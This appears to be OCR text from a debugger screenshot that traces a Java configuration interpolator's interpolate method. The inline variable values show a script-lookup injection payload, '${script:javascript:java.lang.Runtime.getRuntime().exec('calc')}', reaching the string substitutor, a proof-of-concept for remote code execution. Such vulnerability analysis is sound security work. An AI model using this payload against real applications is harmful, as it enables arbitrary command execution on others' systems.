 public Object interpolate(Object value) {  value: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
if (value instanceof String) {
String strValue = (String)value;  value: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"    strValue: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
if (this.looksLikeSingleVariable(strValue)) {
Object resolvedValue = this.resolveSingleVariable(strValue);  strValue: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
if (resolvedValue != null && !(resolvedValue instanceof String)) {
return resolvedValue;
}
}
return this.substitutor.replace(strValue);
} else {
return value;
}
}
public boolean isEnableSubstitutionInVariables() { return this.substitutor.isEnableSubstitutionInVariables(); }
private boolean looksLikeSingleVariable(String strValue) {
return strValue.startsWith("${") && strValue.endsWith("}");
}
public Set<String> prefixSet() { return Collections.unmodifiableSet(this.prefixLookups.keySet()); }
Variables
strValue = "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
this = {ConfigurationInterpolator@757}
this.substitutor = {StringSubstitutor@758}
value = "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"